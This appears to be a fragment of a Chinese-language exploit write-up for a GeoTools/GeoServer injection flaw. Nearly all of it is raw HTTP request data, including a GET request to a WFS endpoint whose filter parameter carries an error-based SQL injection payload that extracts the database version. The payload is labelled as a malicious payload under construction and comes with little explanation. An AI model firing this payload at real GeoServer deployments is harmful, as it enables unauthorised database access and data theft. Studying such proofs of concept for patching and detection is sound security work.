
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node0iyysq0tt08lup1gy571ox3id1.node0
Upgrade-Insecure-Requests: 1
构造恶意payload
GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=ne:coastlines=strStarts
With%28scalerank%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST+%28%28SELECT+version()%29+AS+IN
TEGER%29%29+--+%27%29+%3D+true HTTP/1.1
Host: 10.10.12.35:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node0iyysq0tt08lup1gy571ox3id1.node0
Upgrade-Insecure-Requests: 1
这里引用一张图，geotools的注入漏洞